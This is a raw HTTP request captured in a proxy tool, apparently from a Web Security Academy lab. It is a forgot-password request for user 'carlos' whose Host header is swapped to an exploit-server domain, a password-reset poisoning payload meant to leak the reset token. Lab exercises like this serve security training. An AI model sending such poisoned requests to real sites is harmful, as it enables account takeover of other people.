 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0aae001704f4bfe6c0bc021801db00cd.web-security-academy.net
3 Cookie: _lab=
47%7cMC0CFQCT0D02hzY8g4x8wPsPNR63pZd9oQIUMDLfHEFr9bQw41kGbX%2b6yTb%2btrLAoV6MvbNffI5awS0Zus1dYRozMwdDmH5%2f
sblrlpEVPVtAADa5UjjIbnPbqnLe7NdQ7TsYl1prUIE0kbHQWoO3Eos2dKUuld7LE5C9nbH3E5o%2bZMk4; session=
c249R4eKfk6bJrTGCFWZlK4PadYpiGUH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0aa00042044bbf2ec051025400db00ec.web-security-academy.net
11 Referer: https://0aa00042044bbf2ec051025400db00ec.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=8mPYrcnzEF78of1Jdjbmn4i9ZvX9eC88&username=carlos